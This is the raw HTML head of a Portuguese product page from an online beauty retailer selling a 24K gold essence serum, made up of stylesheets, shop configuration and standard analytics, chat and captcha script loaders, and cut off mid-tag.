

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/
body_size: 32587
content:
<!doctype html>
<html lang="pt">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/">

    <title>24 K SERUM ESSENCIEL | The Beauty Corner</title>
    <meta name="description" content="Comprar 24 K SERUM ESSENCIEL online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="keywords" content="">

            
            

                                            <meta property="og:title" content="24 K SERUM ESSENCIEL | The Beauty Corner"/>
    <meta property="og:image" content="https://thebeautycorner.eu/pt/108275-large_default/luxury-24-k-essence-serum-30-ml.jpg"/>
    <meta property="og:description" content="Comprar 24 K SERUM ESSENCIEL online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance."/>
    <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/"/>
    <meta name="twitter:title" content="24 K SERUM ESSENCIEL | The Beauty Corner">
    <meta name="twitter:description" content="Comprar 24 K SERUM ESSENCIEL online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="twitter:image" content="https://thebeautycorner.eu/pt/108275-large_default/luxury-24-k-essence-serum-30-ml.jpg">
        





    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/pt/img/favicon.ico?1621496615">
    <link rel="shortcut icon" type="image/x-icon" href="/pt/img/favicon.ico?1621496615">



    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">
    


    
						<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/theme.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/paypal/views/css/paypal_fo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/frontend.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/1101030906.css?v=1686668870" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=1.0.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/6-global.css?v=1663951171" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_navision/views/css/navision.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/prestablog/views/css/grid-for-1-7-module.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/themeconfigurator/css/hooks.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/popuppro/popuppro.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/date.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/style.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/skin.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_banners/banners.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/shortcodes/views/css/shortcodes.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/storedelivery/views/css/storedelivery.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/referralbyphone/views/css/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/realexpaymentshpp/views/css/realexpayments.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/mm_fbt/views/css/mm_template.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/chargeme/views/css/selectfo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/pixel_cloudflare_turnstile/views/css/turnstile.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/growl/jquery.growl.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/store_widget.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/form_review.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_reviews_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_list_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_legalcompliance/views/css/aeuc_front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_imageslider/css/homeslider.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.carousel.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.theme.default.min.css" media="all">
								<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" media="all">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/abs_freqboughttogether_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/animate.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/custom.min.css" media="all">
			
	
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async></script>


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/pt\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"1101030906","title":"24 K SERUM ESSENCIEL","excerpt":""}};
		</script>
        <link rel="preload" href="/pt/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/pt/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script>
        function g_getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        // Default ad_storage to 'denied'.
        gtag("consent", "default", {
            ad_storage: "denied",
            ad_user_data: "denied",
            ad_personalization: "denied",
            analytics_storage: "denied",
        });

        gUpdateConsent();

        function gUpdateConsent() {
            var g_currentConsent = g_getCookie("__tbc");
            if (g_currentConsent && g_currentConsent == '1') {
                gtag("consent", "update", {
                    ad_storage: g_currentConsent === '1' ? "granted" : "denied",
                    ad_user_data: g_currentConsent === '1' ? "granted" : "denied",
                    ad_personalization: g_currentConsent === '1' ? "granted" : "denied",
                    analytics_storage: g_currentConsent === '1' ? "granted" : "denied",
                });
            }
        }

        document.addEventListener("click", function (e) {
            var consentChange = e.target.getAttribute("onclick");
            if (consentChange === "acceptAll(true)" || consentChange === "closeinfo(2)") {
                console.log("Save Consent");
                setTimeout(function () {
                    gUpdateConsent();
                }, 2000);
            }
        });

    </script>
    

  <script type="text/javascript">
        var WkPageType = "product";
        var comment_tab = "1";
        var lgcomments_module_dir = "\/pt\/modules\/lgcomments\/";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"id":"515","name":"relatedproducts","is_test_mode":1,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/pt\/modules\/relatedproducts\/","css_url":"\/pt\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/thebeautycorner.eu\/pt\/cart?action=show","order_url":"https:\/\/thebeautycorner.eu\/pt\/order"}};
        var mejorprecio_url = "&id_customer=&id_product=1101&value=";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"C\u00e1lculo pendente"},"tax":{"type":"tax","label":"Impostos inclu\u00eddos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":9},"page":{"title":"","canonical":null,"meta":{"title":"24 K SERUM ESSENCIEL | The Beauty Corner","description":"Comprar 24 K SERUM ESSENCIEL online ao melhor pre\u00e7o em The Beauty Corner. Produtos de cabeleireiro e est\u00e9tica profissional ao seu alcance.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pt":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1101":true,"product-24 K SERUM ESSENCIEL":true,"product-id-category-2":true,"product-id-manufacturer-1":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"The Beauty Corner","logo":"\/pt\/img\/portugal-logo-16136565446.jpg","stores_icon":"\/pt\/img\/icon-tiendas.png","favicon":"\/pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/thebeautycorner.eu\/pt\/","current_url":"https:\/\/thebeautycorner.eu\/pt\/producto\/luxury-24-k-essence-serum-30-ml\/","shop_domain_url":"https:\/\/thebeautycorner.eu","img_ps_url":"https:\/\/thebeautycorner.eu\/pt\/img\/","img_cat_url":"https:\/\/thebeautycorner.eu\/pt\/img\/c\/","img_lang_url":"https:\/\/thebeautycorner.eu\/pt\/img\/l\/","img_prod_url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/","img_manu_url":"https:\/\/thebeautycorner.eu\/pt\/img\/m\/","img_sup_url":"https:\/\/thebeautycorner.eu\/pt\/img\/su\/","img_ship_url":"https:\/\/thebeautycorner.eu\/pt\/img\/s\/","img_store_url":"https:\/\/thebeautycorner.eu\/pt\/img\/st\/","img_col_url":"https:\/\/thebeautycorner.eu\/pt\/img\/co\/","img_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/img\/","css_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/css\/","js_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/js\/","pic_url":"https:\/\/thebeautycorner.eu\/pt\/upload\/","pages":{"address":"https:\/\/thebeautycorner.eu\/pt\/address","addresses":"https:\/\/thebeautycorner.eu\/pt\/addresses","authentication":"https:\/\/thebeautycorner.eu\/pt\/login","cart":"https:\/\/thebeautycorner.eu\/pt\/cart","category":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=category","cms":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=cms","contact":"https:\/\/thebeautycorner.eu\/pt\/contact-us","discount":"https:\/\/thebeautycorner.eu\/pt\/discount","guest_tracking":"https:\/\/thebeautycorner.eu\/pt\/guest-tracking","history":"https:\/\/thebeautycorner.eu\/pt\/order-history","identity":"https:\/\/thebeautycorner.eu\/pt\/identity","index":"https:\/\/thebeautycorner.eu\/pt\/","my_account":"https:\/\/thebeautycorner.eu\/pt\/my-account","order_confirmation":"https:\/\/thebeautycorner.eu\/pt\/order-confirmation","order_detail":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/thebeautycorner.eu\/pt\/order-follow","order":"https:\/\/thebeautycorner.eu\/pt\/order","order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-return","order_slip":"https:\/\/thebeautycorner.eu\/pt\/credit-slip","pagenotfound":"https:\/\/thebeautycorner.eu\/pt\/page-not-found","password":"https:\/\/thebeautycorner.eu\/pt\/password-recovery","pdf_invoice":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/thebeautycorner.eu\/pt\/prices-drop","product":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=product","search":"https:\/\/thebeautycorner.eu\/pt\/search","sitemap":"https:\/\/thebeautycorner.eu\/pt\/sitemap","stores":"https:\/\/thebeautycorner.eu\/pt\/stores","supplier":"https:\/\/thebeautycorner.eu\/pt\/supplier","register":"https:\/\/thebeautycorner.eu\/pt\/login?create_account=1&tkno=18a40318","order_login":"https:\/\/thebeautycorner.eu\/pt\/order?login=1"},"alternative_langs":[],"theme_assets":"\/pt\/themes\/the_beauty_theme\/assets\/","actions":{"logout":"https:\/\/thebeautycorner.eu\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/thebeautycorner.eu\/pt\/"},{"title":"24 K SERUM ESSENCIEL","url":"https:\/\/thebeautycorner.eu\/pt\/producto\/luxury-24-k-essence-serum-30-ml\/"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769008221,"static_token":"1946dc43bb8d7cb5fef89588e87479d8","token":"1912e55ace0c1df34c6095ce07dea09f","debug":false,"tkno":"9ae6dc44628fd14ac288261007b3b03e79e389672d9c25be61caaeeff78b1f55"};
        var psemailsubscription_subscription = "https:\/\/thebeautycorner.eu\/pt\/module\/ps_emailsubscription\/subscription";
        var review_controller_link = "https:\/\/thebeautycorner.eu\/pt\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "A revis\u00e3o foi enviada corretamente.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var upb_key = "c239b6ed49e106eba47c736a6ebb13b4";
      </script>




    
<script type="text/javascript">
    var url_basic_ets = 'https://thebeautycorner.eu/pt/';
    var link_contact_ets = 'https://thebeautycorner.eu/pt/module/ets_cfultimate/contact';
    var ets_cfu_recaptcha_enabled = 1;
            var ets_cfu_recaptcha_v3 = 1;
        var ets_cfu_recaptcha_key = "6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7";
    </script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt&render=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"></script>
<script type="text/javascript">
    var shortcodeUrl = 'https://thebeautycorner.eu/pt/module/shortcodes/default';
</script>
<script type="text/javascript">
    var staticurl = "static.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "E5EEFC0E144D04C408B8414AB91FEF99";
    oct8ne.server = "backoffice.oct8ne.com/";
    oct8ne.baseUrl = "//thebeautycorner.eu/pt";
    oct8ne.checkoutUrl = "//thebeautycorner.eu/pt/order";
    oct8ne.loginUrl = "//thebeautycorner.eu/pt/login";
    oct8ne.checkoutSuccessUrl = "//thebeautycorner.eu/pt/order-confirmation";
    oct8ne.locale = "pt-PT";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };
    	oct8ne.currentProduct = {
		id: "1101",
		thumbnail: "https://thebeautycorner.eu/pt/108275/luxury-24-k-essence-serum-30-ml.jpg"
	};
    	var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(oct8ne, s);
</script>
<script type="text/javascript">
var referral_controller_url = "https://thebeautycorner.eu/pt/module/referralbyphone/default";
var id_customer = "";
</script><script type="text/javascript">
// <![CDATA[
    var ajaxbox = 'https://thebeautycorner.eu/pt/ajaxbox';
    var ps_new = parseInt("1");
    var requested_page = "product";
    var cart_boxes = "";
    var upb_ids = (cart_boxes && cart_boxes != '')? cart_boxes.split(',') : [];
    var upb_labels = {
        errors : {
            error_title: "Erro",
            success_title: "Sucesso",
            notice_title: "Aviso",
            box_full: "O produto da caixa está cheio.",
            unavailable: "Produto selecionado não está disponível.",
            server: "O servidor não está respondendo no momento.",
        }
    };
//]]>
</script>
<script type="text/javascript">
	var soolang = 'pt';
			var cart_url = 'https://thebeautycorner.eu/pt/cart?action=show';
		var ajax_url = "https://thebeautycorner.eu/pt/module/chargeme/ajax";
	var sooController = "https://thebeautycorner.eu/pt/module/chargeme/front";
			var sooTermsUrl = "https://thebeautycorner.eu/pt/contenido/envios-e-devolucoes";
		if (sooTermsUrl.indexOf('?') == -1) {
			sooTermsUrl += '?content_only=1';
		} else {
			sooTermsUrl += '&content_only=1';
		}
		if (sooController.indexOf('?') == -1) {
		sooController += '?';
	} else {
		sooController += '&';
	}
	var sooTranslator = {
		subscription: 'Subscription',
		tl_startdate: 'Select start date',
		tl_startdatedes: 'Of your favourite subscription. We accept payments online through PayPal.',
		from: ' from ',
		subscribe: 'Subscribe',
	};
	var sooSubscriptionCount = 0;
	var show_logo_on_select_date = 0;
	var dynamic_on_select_date = 0;
	var fly_on_the_sky = 0;
	var Sunday = 'Domingo';
	var Monday = 'Segunda-feira';
	var Tuesday = 'Terça-feira';
	var Wednesday = 'Quarta-feira';
	var Thursday = 'Quinta-feira';
	var Friday = 'Sexta-feira';
	var Saturday = 'Sábado';
	var Sun = 'Dom';
	var Mon = 'Seg';
	var Tue = 'Ter';
	var Wed = 'Qua';
	var Thu = 'Qui';
	var Fri = 'Sex';
	var Sat = 'Sáb';
	var Su = 'Do';
	var Mo = 'Se';
	var Tu = 'Te';
	var We = 'Qu';
	var Th = 'Qu';
	var Fr = 'Se';
	var Sa = 'Sa';
	var January = 'Janeiro';
	var February = 'Fevereiro';
	var March = 'Março';
	var April = 'Abril';
	var May = 'Maio';
	var June = 'Junho';
	var July = 'Julho';
	var August = 'Agosto';
	var September = 'Setembro';
	var October = 'Outubro';
	var November = 'Novembro';
	var December = 'Dezembro';
	var Jan = 'Jan';
	var Feb = 'Fev';
	var Mar = 'Mar';
	var Apr = 'Abr';
	var May = 'Maio';
	var Jun = 'Jun';
	var Jul = 'Jul';
	var Aug = 'Ago';
	var Sep = 'Set';
	var Oct = 'Out';
	var Nov = 'Nov';
	var Dec = 'Dez';
	var stoday = 'Today';
	var sclear = 'Clear';
</script>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://thebeautycorner.eu/pt/module/advancedpopupcreator/popup";
    var apc_token = "1946dc43bb8d7cb5fef89588e87479d8";
    var apc_product = "1101";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
	<link rel="alternate" href="https://thebeautycorner.eu/de/producto/luxury-24-k-essence-serum-30-ml/" hreflang="de-de"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/luxury-24-k-essence-serum-30-ml/" hreflang="es-es"/>	<link rel="alternate" href="https://thebeautycorner.eu/fr/producto/luxury-24-k-essence-serum-30-ml/" hreflang="fr-fr"/>	<link rel="alternate" href="https://thebeautycorner.eu/it/producto/luxury-24-k-essence-serum-30-ml/" hreflang="it-it"/>	<link rel="alternate" href="https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/" hreflang="pt-pt"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/luxury-24-k-essence-serum-30-ml/" hreflang="x-default"/>
<!-- canonical -->

            <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/" />
    <!-- /canonical -->
















<script type="text/javascript">
	var bt_sHideNewsletterForm = '';
</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://thebeautycorner.eu/pt/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//thebeautycorner.eu/pt/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "1822770461287351",
		"isPixelEnabled": "1",
		"pixelDelay": "0",
		"isDebug": "0",
		"moduleVersion": "3.6.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitor",
		"defaultCustomerGroup": "",
		"isExportCombinations": "0",
		"cartProducts": [		],
		"canonicalUrl": "https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/",
		
		"events": [
												{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "1101",
					"content_ids": ["1101"],
					"content_name": "24 K SERUM ESSENCIEL",
					"content_category": "Home",
					"value": "19.75",
					"description": "Serum de textura fresca que restaura a estrutura da pele recuperando a firmeza e elasticidade também fornece a hidratação necessária para devolver à pele uma aparência jovem e saludável. O seu conteúdo em extratos de ouro melhoram a luminosidade e uniformizam o tom.",
					"product_price": "19.75",
					"currency": "EUR",
					"customer_groups": "Visitor",
					"default_customer_group": ""
				}
			},
																{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitor",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

				
<script language="JavaScript">(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.tradedoubler.com/tr_sdk.js', 'tdconv');</script>

    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22136025524%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A21%2C%22country_code%22%3A%22US%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A9%2C%22lang_code%22%3A%22pt%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A36%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A6%2C%22shop_name%22%3A%22Portugal%22%2C%22base_dir%22%3A%22https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%227%22%2C%22token%22%3A%225503975c5e22500dd49977656e91ad0e%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3